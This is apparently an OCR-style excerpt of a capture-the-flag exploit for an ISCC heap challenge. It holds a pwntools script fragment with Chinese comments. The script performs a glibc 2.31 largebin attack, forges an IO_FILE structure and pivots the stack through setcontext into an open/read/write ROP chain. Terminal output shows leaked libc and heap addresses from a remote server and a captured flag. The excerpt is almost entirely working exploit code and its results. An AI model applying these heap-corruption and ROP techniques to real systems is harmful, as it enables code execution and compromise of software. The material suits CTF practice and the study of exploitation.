 46 add(4,0x430)
47 edit(0,b'a'*(0x10-1)+b'A')
48 show(0)
49 sh.recvuntil(b'A')
50 heap_add=u64(sh.recvuntil(b'\n')[:-1]
51 log.info('heap_add '+hex(heap_add))
52
53 fd=libcbase+0x1ecfd0
54 payload=p64(fd)*2+p64(heap_add)+p64(io_list_all-0x20)
55 edit(0,payload)
56
57 # 触发largebin attack
58 delete(2)
59 add(5,0x470)
60 delete(5)
61
62 # 伪造IO_file打setcontext将栈迁移到堆
63 openadd=libcbase+libc.sym['open']
64 readadd=libcbase+libc.sym['read']
65 writeadd=libcbase+libc.sym['write']
66 setcontextadd=libcbase+libc.sym['setcontext']
67 rdi=libcbase+0x0000000000023b6a
68 rsi=libcbase+0x000000000002601f
69 rdx_r12=libcbase+0x0000000000119431
[*] Closed connection to 182.92.237.102 port 11000
xunan@xunan-virtual-machine:~/桌面/Pwn/iscc/练武题/heapheap$ python3 heap.py
[+] Opening connection to 182.92.237.102 on port 11000: Done
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/xunan/桌面/Pwn/iscc/练武题/heapheap/libc-2.31.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] libcbase 0x7fa0e3f3d000
[*] io_list_all 0x7fa0e412a5a0
[*] Paused (press any to continue)
[*] heap_add 0x55c5fdf03290
[*] Switching to interactive mode
:
ISCC{ODX2c6sjJFZsz3WJnFZKL7UXxWtMI2fbjHhk}\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive
$